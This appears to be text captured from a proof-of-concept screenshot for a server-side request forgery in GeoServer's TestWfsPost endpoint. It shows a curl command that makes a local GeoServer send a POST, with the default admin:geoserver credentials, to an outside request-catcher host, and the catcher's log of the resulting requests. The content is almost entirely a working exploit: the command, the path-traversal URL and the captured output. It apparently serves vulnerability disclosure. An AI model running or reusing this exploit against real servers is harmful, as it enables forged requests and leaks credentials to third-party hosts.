 request catcher
POST /geoserver/../
2025-04-20T16:15:18+09:00
210.119.16.151
POST /geoserver/../
2025-04-20T16:15:00+09:00
210.119.16.151
POST /geoserver/../
2025-04-20T16:14:23+09:00
210.119.16.151
POST /geoserver/../ HTTP/1.1
Host: jinjin.requestcatcher.com
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Authorization: Basic YWRtaW46Z2Vvc2VydmVy
Cache-Control: no-cache
Connection: close
Content-Length: 4
Content-Type: application/xml
Pragma: no-cache
User-Agent: Java/17.0.2
test
jin312 — -zsh — 80×24
(base) -MacBookAir ~ % curl -X POST http://127.0.0.1:8080/geos
erver/TestWfsPost \
-H "Content-Type: application/x-www-form-urlencoded" \
-H "Host: jinjin.requestcatcher.com" \
-d "url=http://jinjin.requestcatcher.com/geoserver/../&body=test&username=admi
n&password=geoserver"
(base) -MacBookAir ~ %